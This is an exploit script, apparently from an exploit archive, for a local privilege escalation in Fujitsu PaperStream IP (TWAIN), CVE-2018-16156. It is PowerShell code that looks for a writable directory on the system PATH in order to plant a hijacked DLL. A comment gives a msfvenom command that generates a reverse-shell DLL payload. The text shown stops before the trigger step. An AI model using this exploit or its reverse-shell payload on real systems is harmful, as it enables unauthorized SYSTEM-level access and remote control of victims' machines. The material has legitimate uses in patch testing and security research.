 # Exploit Title: PaperStream IP (TWAIN) 1.42.0.5685 - Local Privilege Escalation
# Exploit Author: 1F98D
# Original Author: securifera
# Date: 12 May 2020
# Vendor Hompage: https://www.fujitsu.com/global/support/products/computing/peripheral/scanners/fi/software/fi6x30-fi6x40-ps-ip-twain32.html
# CVE: CVE-2018-16156
# Tested on: Windows 10 x64
# References:
# https://www.securifera.com/advisories/cve-2018-16156/
# https://github.com/securifera/CVE-2018-16156-Exploit

# A DLL hijack vulnerability exists in the FJTWSVIC service running as part of
# the Fujitsu PaperStream IP (TWAIN) software package. This exploit searches
# for a writable location, copies the specified DLL to that location and then
# triggers the DLL load by sending a message to FJTWSVIC over the FjtwMkic_Fjicube_32
# named pipe.

$ErrorActionPreference = "Stop"

# Example payload generated as follows
# msfvenom -p windows/x64/shell_reverse_tcp -f dll -o shell.dll LHOST=eth0 LPORT=4444
$PayloadFile = "C:\Windows\Temp\UninOldIS.dll"

if ((Test-Path $PayloadFile) -eq $false) {
    Write-Host "$PayloadFile not found, did you forget to upload it?"
    Exit 1
}

# Find Writable Location
$WritableDirectory = $null
$Path = (Get-ItemProperty -Path "Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\Environment" -Name "PATH").path
$Path -Split ";" | % {
    try {
        [IO.File]::OpenWrite("$_\x.txt").close()
        Remove-Item "$_\x.txt"
        $WritableDirectory = $_
    } catch {}
}